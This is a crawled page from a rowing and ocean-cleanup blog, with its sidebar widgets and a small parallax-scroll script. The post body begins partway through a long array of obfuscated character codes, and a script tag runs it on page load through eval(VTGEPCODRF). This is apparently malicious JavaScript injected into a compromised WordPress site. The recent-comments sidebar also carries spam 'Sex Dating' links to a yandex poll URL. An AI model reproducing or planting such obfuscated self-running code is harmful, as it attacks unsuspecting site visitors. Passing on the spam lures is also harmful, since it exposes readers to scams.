- 5, 68 - 1, 73 - 4, 91 - 7, 80 - 6, 121 - 1, 116 - 4, 109 - 8, 84 - 5, 126 - 4, 105 - 6, 92 - 7, 80 - 8, 108 - 5, 124 - 4, 64 - 9, 72 - 6, 85 - 2, 108 - 9, 80 - 9, 78 - 8, 70 - 3, 50 - 2, 121 - 1, 93 - 9, 86 - 1, 60 - 3, 76 - 2, 104 - 5, 116 - 8, 98 - 9, 53 - 1, 77 - 9, 75 - 5, 74 - 9, 56 - 1, 79 - 3, 71 - 6, 72 - 3, 100 - 2, 73 - 5, 91 - 3, 88 - 3, 87 - 1, 81 - 5, 91 - 9, 69 - 3, 94 - 6, 104 - 5, 49 - 1, 115 - 7, 80 - 2, 86 - 1, 114 - 7, 112 - 4, 54 - 5, 71 - 5, 85 - 1, 56 - 8, 74 - 9, 70 - 4, 76 - 9, 100 - 1, 120 - 4, 90 - 9, 122 - 3, 70 - 1, 107 - 7, 79 - 3, 70 - 5, 116 - 1, 117 - 1, 90 - 3, 111 - 7, 80 - 3, 113 - 3, 79 - 3, 123 - 4, 80 - 7, 71 - 6, 86 - 3, 91 - 4, 105 - 1, 73 - 1, 100 - 2, 125 - 6, 90 - 1, 95 - 9, 80 - 4, 74 - 3, 88 - 6, 91 - 4, 109 - 8, 74 - 5, 115 - 7, 54 - 5, 75 - 4, 113 - 3, 86 - 8, 47 - 4, 94 - 9, 74 - 3, 108 - 5, 109 - 5, 72 - 1, 73 - 8, 91 - 2, 103 - 3, 86 - 7, 108 - 5, 116 - 8, 111 - 2, 80 - 9, 127 - 7, 54 - 2, 114 - 6, 79 - 3, 70 - 4, 111 - 8, 69 - 3, 76 - 8, 73 - 5, 117 - 6, 89 - 6, 88 - 8, 79 - 9, 88 - 6, 87 - 9, 104 - 7, 70 - 3, 87 - 2, 96 - 7, 76 - 4, 70 - 5, 112 - 1, 113 - 9, 70 - 2, 113 - 8, 102 - 3, 105 - 8, 94 - 7, 76 - 5, 75 - 5, 110 - 4, 77 - 7, 117 - 7, 110 - 6, 83 - 9, 101 - 1, 86 - 1, 102 - 2, 120 - 9, 72 - 2, 110 - 7, 88 - 3, 61 - 5, 84 - 6, 127 - 8, 81 - 8, 100 - 1, 90 - 8, 130 - 9, 97 - 8, 88 - 4, 83 - 6, 85 - 3, 106 - 3, 87 - 1, 96 - 6, 110 - 5, 78 - 9, 68 - 1, 73 - 8, 70 - 5, 57 - 9, 127 - 8, 73 - 3, 94 - 7, 113 - 9, 83 - 9, 94 - 9, 77 - 6, 62 - 5, 124 - 3, 74 - 2, 82 - 1, 121 - 9, 77 - 3, 78 - 4, 112 - 9, 104 - 1, 114 - 7, 73 - 1, 86 - 4, 89 - 7, 114 - 3, 79 - 6, 90 - 9, 77 - 8, 85 - 1, 74 - 7, 111 - 5, 61 - 8, 69 - 4, 108 - 9, 52 - 1, 59 - 6, 84 - 3, 100 - 3, 74 - 3, 81 - 3, 81 - 3, 76 - 7, 68 - 2, 128 - 9, 108 - 4, 78 - 9, 128 - 7, 108 - 9, 104 - 7, 97 - 9, 111 - 5, 121 - 6, 53 - 2, 76 - 6, 67 - 1, 53 - 1, 82 - 5, 104 - 3, 121 - 2, 86 - 5, 119 - 9, 76 - 5, 73 - 7, 64 - 8, 58 - 4, 91 - 2, 57 - 8, 69 - 3, 92 - 9, 86 - 2, 112 - 6, 104 - 5, 79 - 3, 80 - 5, 91 - 9, 103 - 4, 106 - 8, 105 - 7, 59 - 8, 106 - 2, 111 - 1, 89 - 4, 112 - 5, 113 - 6, 112 - 1, 90 - 2, 72 - 3, 80 - 6, 50 - 7, 93 - 8, 77 - 6, 107 - 4, 108 - 4, 75 - 4, 71 - 6, 91 - 2, 106 - 6, 84 - 5, 108 - 5, 110 - 2, 112 - 3, 75 - 3, 89 - 7, 59 - 7, 111 - 2, 75 - 1, 111 - 7, 64 - 8, 114 - 5, 72 - 4, 68 - 1, 51 - 3, 93 - 9, 99 - 2, 73 - 4, 110 - 2, 82 - 1, 100 - 3, 111 - 8, 72 - 7, 76 - 9, 75 - 3, 67 - 1, 50 - 2, 65 - 9, 75 - 8, 92 - 8, 57 - 9, 86 - 4, 93 - 8, 114 - 4, 80 - 2, 80 - 6, 93 - 9, 87 - 1, 78 - 5, 82 - 6, 79 - 6, 71 - 5, 80 - 3, 63 - 7, 73 - 2, 124 - 4, 57 - 4, 111 - 2, 82 - 4, 127 - 8, 104 - 1, 84 - 9, 75 - 3, 91 - 9, 95 - 6, 80 - 7, 75 - 1, 107 - 4, 67 - 2, 89 - 3, 75 - 1, 114 - 8, 105 - 5, 85 - 7, 89 - 5, 55 - 7, 108 - 1, 54 - 3, 74 - 5, 109 - 3, 120 - 1, 74 - 9, 77 - 5, 129 - 8, 98 - 8, 118 - 2, 68 - 2, 68 - 2, 128 - 9, 79 - 7, 81 - 4, 70 - 4, 89 - 4, 106 - 7, 78 - 9, 89 - 8, 109 - 6, 65 - 9, 110 - 9, 76 - 5, 105 - 5, 91 - 8, 88 - 5, 84 - 1, 102 - 3, 71 - 4, 89 - 9, 73 - 8, 71 - 2, 73 - 6, 76 - 2, 115 - 6, 85 - 8, 83 - 3, 70 - 4, 124 - 4, 56 - 8, 111 - 7, 74 - 7, 74 - 7, 97 - 7, 81 - 1, 109 - 8, 112 - 6, 94 - 8, 80 - 6, 92 - 2, 126 - 7, 86 - 5, 78 - 5, 78 - 4, 57 - 9, 102 - 3, 105 - 2, 81 - 9, 88 - 6, 87 - 6, 120 - 4, 79 - 9, 66 - 1, 112 - 9, 87 - 6, 86 - 7, 113 - 7, 125 - 6, 89 - 5, 80 - 4, 91 - 5, 91 - 9, 85 - 7, 98 - 1, 75 - 8, 87 - 2, 96 - 7, 75 - 3, 73 - 8, 116 - 5, 112 - 8, 75 - 7, 112 - 7, 108 - 9, 103 - 6, 96 - 9, 79 - 8, 72 - 2, 115 - 9, 71 - 1, 116 - 6, 111 - 7, 76 - 2, 101 - 1, 90 - 8, 74 - 5, 113 - 1, 67 - 1, 114 - 6, 69 - 4, 57 - 5, 78 - 2, 74 - 8, 53 - 5, 77 - 5, 78 - 7, 95 - 7, 93 - 7, 102 - 5, 106 - 9, 69 - 3, 101 - 2, 72 - 5, 79 - 3, 92 - 9, 77 - 4, 99 - 9, 74 - 4, 124 - 2, 114 - 7, 57 - 3, 77 - 7, 123 - 1, 50 - 2, 72 - 3, 89 - 2, 80 - 9, 72 - 2, 53 - 1, 96 - 6, 50 - 1, 80 - 6, 76 - 2, 81 - 8, 126 - 7, 94 - 5, 56 - 2, 94 - 8, 67 - 1, 74 - 1, 62 - 5, 79 - 1, 127 - 7, 109 - 2, 101 - 1, 69 - 3, 52 - 1, 87 - 1, 101 - 4, 105 - 8, 72 - 6, 107 - 8, 71 - 4, 82 - 6, 84 - 1, 76 - 3, 94 - 4, 72 - 2, 125 - 4, 118 - 3, 110 - 7, 74 - 5, 131 - 9, 127 - 8, 101 - 3, 75 - 3, 115 - 6, 75 - 9, 118 - 5, 95 - 9, 114 - 4, 110 - 6, 78 - 4, 108 - 8, 90 - 8, 107 - 8, 112 - 2, 72 - 6, 69 - 4, 86 - 1, 55 - 3, 105 - 7, 82 - 1, 128 - 9, 76 - 9, 76 - 5, 91 - 7, 67 - 2, 80 - 6, 79 - 3, 72 - 4, 102 - 3, 97 - 8, 76 - 3, 86 - 3, 61 - 5, 79 - 5, 94 - 7, 104 - 1, 122 - 7, 111 - 8, 78 - 9, 129 - 7, 122 - 3, 102 - 4, 76 - 4, 112 - 3, 74 - 4, 59 - 7, 99 - 9, 58 - 7, 108 - 5, 87 - 2, 102 - 4, 115 - 6, 58 - 9, 73 - 6, 70 - 5, 111 - 7, 76 - 7, 63 - 9, 90 - 1, 121 - 1, 63 - 7, 92 - 4, 69 - 2, 70 - 2, 72 - 3, 107 - 6, 76 - 5, 127 - 8, 67 - 2, 88 - 6, 88 - 8, 68 - 1, 98 - 9, 123 - 6, 73 - 2, 106 - 3, 123 - 4, 59 - 9, 75 - 7, 74 - 9, 77 - 8, 100 - 3, 71 - 5, 70 - 3, 49 - 1, 128 - 8, 75 - 4, 122 - 2, 85 - 8, 72 - 2, 107 - 7, 94 - 8, 114 - 2, 115 - 4, 70 - 4, 123 - 3, 93 - 8, 60 - 4, 69 - 2, 104 - 1, 78 - 1, 73 - 2, 70 - 2, 73 - 6, 100 - 1, 91 - 9, 76 - 1, 88 - 6, 106 - 2, 92 - 3, 83 - 7, 114 - 8, 98 - 9, 77 - 9, 71 - 2, 85 - 3, 53 - 5, 64 - 8, 70 - 3, 70 - 3, 92 - 2, 101 - 2, 91 - 4, 94 - 7, 109 - 6, 54 - 2, 98 - 8, 50 - 1, 76 - 2, 80 - 6, 87 - 7, 66 - 1, 76 - 6, 117 - 6, 90 - 2, 69 - 3, 90 - 9, 112 - 2, 74 - 1, 73 - 7, 107 - 4, 110 - 8, 74 - 6, 75 - 7, 120 - 5, 85 - 1, 91 - 1, 110 - 7, 90 - 1, 89 - 3, 78 - 3, 90 - 7, 106 - 7, 92 - 7, 79 - 6, 86 - 4, 53 - 5, 50 - 2, 75 - 6, 127 - 6, 54 - 5, 90 - 5, 87 - 3, 89 - 1, 95 - 9, 52 - 9, 88 - 4, 89 - 3, 90 - 5, 82 - 7, 86 - 7, 104 - 1, 118 - 7, 61 - 9, 76 - 5, 69 - 3, 92 - 7, 63 - 7, 83 - 9, 116 - 9, 119 - 7, 61 - 9, 89 - 6, 93 - 5, 89 - 3, 73 - 1, 106 - 9, 76 - 6, 89 - 7, 83 - 2, 81 - 3, 70 - 2, 64 - 7, 86 - 8, 79 - 9, 109 - 6, 91 - 2, 56 - 6, 73 - 4, 107 - 2, 93 - 8, 83 - 1, 81 - 9, 112 - 6, 127 - 7, 124 - 8, 75 - 3, 124 - 4, 106 - 7, 79 - 6, 78 - 1, 90 - 8, 54 - 2, 103 - 5, 72 - 7, 68 - 2, 77 - 8, 57 - 1, 80 - 6, 114 - 7, 52 - 3, 87 - 7, 94 - 8, 74 - 2, 89 - 3, 69 - 4, 77 - 4, 88 - 6, 115 - 4, 74 - 5, 82 - 6, 93 - 9, 78 - 9, 82 - 5, 71 - 2, 88 - 6, 53 - 5, 63 - 7, 77 - 8, 87 - 4, 57 - 8, 85 - 1, 96 - 9, 95 - 8, 106 - 3, 60 - 8, 91 - 1, 52 - 3, 79 - 5, 77 - 3, 108 - 8, 88 - 3, 107 - 8, 117 - 3, 75 - 4, 67 - 1, 88 - 3, 114 - 2, 84 - 7, 89 - 6, 88 - 7, 102 - 3, 75 - 3, 92 - 8, 74 - 9, 89 - 3, 89 - 9, 110 - 6, 87 - 2, 108 - 9, 93 - 4, 75 - 7, 71 - 2, 78 - 5, 72 - 3, 125 - 6, 53 - 5, 121 - 6, 83 - 5, 76 - 8, 122 - 3, 90 - 4, 71 - 5, 76 - 9, 52 - 4, 72 - 7, 71 - 5, 91 - 9, 108 - 9, 83 - 8, 81 - 1, 112 - 7, 56 - 4, 115 - 6, 73 - 8, 71 - 5, 94 - 9, 56 - 2, 81 - 3, 87 - 6, 125 - 6, 106 - 5, 86 - 5, 76 - 5, 54 - 1, 117 - 1, 100 - 3, 71 - 1, 84 - 2, 82 - 1, 98 - 1, 77 - 9, 73 - 8, 93 - 3, 76 - 7, 128 - 8, 122 - 7, 106 - 2, 86 - 2, 59 - 9, 71 - 1, 84 - 4, 109 - 8, 112 - 3, 109 - 5, 108 - 2, 70 - 1, 73 - 1, 105 - 2, 94 - 9, 102 - 1, 92 - 7, 109 - 9, 56 - 3, 84 - 2, 75 - 5, 113 - 5, 130 - 8, 92 - 9, 89 - 4, 75 - 1, 106 - 6, 91 - 5, 95 - 7, 119 - 8, 87 - 2, 83 - 8, 127 - 8, 94 - 5, 96 - 6, 85 - 6, 70 - 2, 107 - 7, 87 - 3, 104 - 3, 72 - 1, 84 - 7, 62 - 1, 41 - 2, 64 - 5, 14 - 4, 103 - 1, 123 - 6, 116 - 6, 105 - 6, 117 - 1, 112 - 7, 115 - 4, 117 - 7, 37 - 5, 125 - 5, 117 - 6, 116 - 2, 99 - 4, 110 - 9, 115 - 5, 108 - 9, 44 - 4, 124 - 9, 117 - 1, 120 - 6, 107 - 2, 113 - 3, 105 - 2, 49 - 5, 38 - 6, 109 - 2, 104 - 3, 125 - 4, 43 - 2, 33 - 1, 126 - 3, 14 - 4, 41 - 9, 34 - 2, 126 - 8, 98 - 1, 117 - 3, 36 - 4, 116 - 2, 108 - 7, 119 - 4, 34 - 2, 70 - 9, 38 - 6, 41 - 2, 45 - 6, 66 - 7, 11 - 1, 40 - 8, 38 - 6, 103 - 1, 119 - 8, 122 - 8, 41 - 9, 46 - 6, 124 - 6, 101 - 4, 123 - 9, 33 - 1, 106 - 1, 37 - 5, 66 - 5, 34 - 2, 55 - 7, 67 - 8, 39 - 7, 113 - 8, 37 - 5, 67 - 7, 37 - 5, 116 - 1, 119 - 3, 117 - 3, 107 - 2, 117 - 7, 106 - 3, 47 - 1, 112 - 4, 107 - 6, 114 - 4, 105 - 2, 117 - 1, 108 - 4, 62 - 3, 41 - 9, 111 - 6, 46 - 3, 47 - 4, 43 - 2, 40 - 8, 125 - 2, 13 - 3, 41 - 9, 35 - 3, 36 - 4, 37 - 5, 121 - 7, 109 - 8, 122 - 7, 34 - 2, 44 - 1, 65 - 4, 37 - 5, 90 - 7, 125 - 9, 118 - 4, 107 - 2, 113 - 3, 106 - 3, 54 - 8, 110 - 8, 116 - 2, 112 - 1, 116 - 7, 73 - 6, 107 - 3, 105 - 8, 123 - 9, 76 - 9, 119 - 8, 109 - 9, 110 - 9, 42 - 2, 123 - 8, 119 - 3, 119 - 5, 110 - 5, 112 - 2, 104 - 1, 53 - 7, 106 - 7, 107 - 3, 100 - 3, 121 - 7, 70 - 3, 119 - 8, 104 - 4, 107 - 6, 73 - 8, 120 - 4, 48 - 8, 110 - 5, 50 - 9, 37 - 5, 96 - 2, 19 - 9, 17 - 8, 13 - 4, 12 - 3, 10 - 1, 115 - 8, 105 - 4, 129 - 8, 47 - 1, 103 - 4, 112 - 8, 98 - 1, 115 - 1, 68 - 1, 115 - 4, 104 - 4, 104 - 3, 73 - 8, 121 - 5, 47 - 7, 108 - 3, 40 - 8, 40 - 3, 40 - 8, 114 - 7, 109 - 8, 122 - 1, 53 - 7, 111 - 3, 103 - 2, 112 - 2, 106 - 3, 121 - 5, 107 - 3, 47 - 6, 42 - 1, 67 - 8, 12 - 2, 37 - 5, 38 - 6, 127 - 2, 18 - 8, 39 - 7, 41 - 9, 117 - 3, 102 - 1, 124 - 8, 124 - 7, 117 - 3, 119 - 9, 38 - 6, 115 - 1, 110 - 9, 120 - 5, 67 - 8, 13 - 3, 130 - 5, 14 - 4, 11 - 1, 122 - 4, 103 - 6, 117 - 3, 37 - 5, 108 - 8, 107 - 6, 101 - 2, 37 - 5, 69 - 8, 34 - 2, 126 - 6, 115 - 4, 123 - 9, 101 - 6, 104 - 3, 119 - 9, 101 - 2, 48 - 8, 98 - 1, 122 - 6, 117 - 6, 105 - 7, 49 - 9, 107 - 6, 119 - 9, 105 - 6, 102 - 1, 102 - 2, 49 - 8, 51 - 7, 35 - 3, 112 - 5, 108 - 7, 125 - 4, 47 - 6, 66 - 7, 16 - 6, 41 - 1, 116 - 6, 109 - 8, 123 - 4, 41 - 9, 72 - 2, 121 - 4, 112 - 2, 103 - 4, 120 - 4, 112 - 7, 113 - 2, 112 - 2, 44 - 4, 108 - 8, 102 - 1, 100 - 1, 46 - 5, 48 - 7, 48 - 8, 50 - 9, 68 - 9, 12 - 2, 15 - 5);
eval(VTGEPCODRF)
</script></p>
<p><script> </script> <script> </script> <script> </script></p>
					</div><!-- .entry-content -->
		<footer class="entry-meta">
					</footer><!-- .entry-meta -->
	</article><!-- #post -->
				
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://pacificrowers.com/a-view-from-the-1-of-a-team-pacific-rower/">A view from the +1 of a Team Pacific Rower</a>
									</li>
											<li>
					<a href="http://pacificrowers.com/team-pacific-rowers-meet-ultrasun-professional-sun-protection/">Team Pacific Rowers Meet Ultrasun: Professional Sun Protection</a>
									</li>
											<li>
					<a href="http://pacificrowers.com/auckland-photographer-launches-trash-vortex-exhibition/">Auckland photographer launches Trash Vortex exhibition</a>
									</li>
											<li>
					<a href="http://pacificrowers.com/storm-drains-on-aucklands-north-shore-3/">Storm drains on Auckland&#8217;s North Shore</a>
									</li>
											<li>
					<a href="http://pacificrowers.com/pacific-row-crewmate-in-sponsored-auckland-sea-clean/">Pacific row crewmate in sponsored Auckland sea clean</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://yandex.com/poll/43o224okZdReGRb1Q8PXXJ" class="url" rel="ugc external nofollow">Sex Dating. Begin ➤ yandex.com/poll/43o224okZdReGRb1Q8PXXJ?hs=1973c2dbfeed71bc3f9e10e5ded468fe&amp; Inbox Message # CBKL2583696</a></span> on <a href="http://pacificrowers.com/tamaki-river-clean-up-after-snorkelling-for-an-anchor/#comment-662108">Tamaki River clean-up (after snorkelling for an anchor)</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://yandex.com/poll/43o224okZdReGRb1Q8PXXJ" class="url" rel="ugc external nofollow">Adult Dating. Go ↬ yandex.com/poll/43o224okZdReGRb1Q8PXXJ?hs=1973c2dbfeed71bc3f9e10e5ded468fe&amp; DM № VUSG8624987</a></span> on <a href="http://pacificrowers.com/team-pacific-rowers-meet-ultrasun-professional-sun-protection/#comment-662107">Team Pacific Rowers Meet Ultrasun: Professional Sun Protection</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://yandex.com/poll/43o224okZdReGRb1Q8PXXJ" class="url" rel="ugc external nofollow">Dating for sex. Register ➜ yandex.com/poll/43o224okZdReGRb1Q8PXXJ?hs=af1d18e8a1daef06abb4dee74ac997db&amp; Update Notification № KEEA9842261</a></span> on <a href="http://pacificrowers.com/team-pacific-rowers-meet-ultrasun-professional-sun-protection/#comment-662106">Team Pacific Rowers Meet Ultrasun: Professional Sun Protection</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://yandex.com/poll/43o224okZdReGRb1Q8PXXJ" class="url" rel="ugc external nofollow">Adult Dating. Log In =&gt; yandex.com/poll/43o224okZdReGRb1Q8PXXJ?hs=4b662cee62be7777e51b27887662f7a5&amp; Incident № VNMC9878316</a></span> on <a href="http://pacificrowers.com/storm-drains-on-aucklands-north-shore-3/#comment-662105">Storm drains on Auckland&#8217;s North Shore</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://yandex.com/poll/43o224okZdReGRb1Q8PXXJ" class="url" rel="ugc external nofollow">Dating for sex. Log In ⇰ yandex.com/poll/43o224okZdReGRb1Q8PXXJ?hs=9c225996f2b523a871d59309b9299984&amp; Chat Message # ZMCN7785327</a></span> on <a href="http://pacificrowers.com/a-view-from-the-1-of-a-team-pacific-rower/#comment-662104">A view from the +1 of a Team Pacific Rower</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='http://pacificrowers.com/2014/06/'>June 2014</a></li>
	<li><a href='http://pacificrowers.com/2014/05/'>May 2014</a></li>
	<li><a href='http://pacificrowers.com/2014/04/'>April 2014</a></li>
	<li><a href='http://pacificrowers.com/2014/03/'>March 2014</a></li>
	<li><a href='http://pacificrowers.com/2014/02/'>February 2014</a></li>
	<li><a href='http://pacificrowers.com/2014/01/'>January 2014</a></li>
	<li><a href='http://pacificrowers.com/2013/12/'>December 2013</a></li>
	<li><a href='http://pacificrowers.com/2013/11/'>November 2013</a></li>
	<li><a href='http://pacificrowers.com/2013/10/'>October 2013</a></li>
	<li><a href='http://pacificrowers.com/2013/09/'>September 2013</a></li>
	<li><a href='http://pacificrowers.com/2013/07/'>July 2013</a></li>
	<li><a href='http://pacificrowers.com/2013/06/'>June 2013</a></li>
	<li><a href='http://pacificrowers.com/2013/05/'>May 2013</a></li>
	<li><a href='http://pacificrowers.com/2013/04/'>April 2013</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-7"><a href="http://pacificrowers.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://pacificrowers.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="http://pacificrowers.com/wp-login.php">Log in</a></li>
			<li><a href="http://pacificrowers.com/feed/">Entries feed</a></li>
			<li><a href="http://pacificrowers.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='http://pacificrowers.com/wp-content/plugins/async-social-sharing/assets/js/async-share.js?ver=1412774304' id='async_js-js'></script>
<script type='text/javascript' src='http://pacificrowers.com/wp-content/themes/twentytwelve/js/navigation.js?ver=1.0' id='twentytwelve-navigation-js'></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.0/jquery.min.js"></script>
<script src="http://pacificrowers.com/wp-content/themes/twentytwelve/js/scripts.js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://pacificrowers.com/wp-content/themes/twentytwelve/js/scripts.js
body_size: 250
content:
$(function(){
	$(window).bind('scroll',function(e){
   		parallaxScroll();
   	});
 
   	function parallaxScroll(){
   		var scrolledY = $(window).scrollTop();
		$('#background').css('background-position','center -'+((scrolledY*0.4))+'px');
   	}
});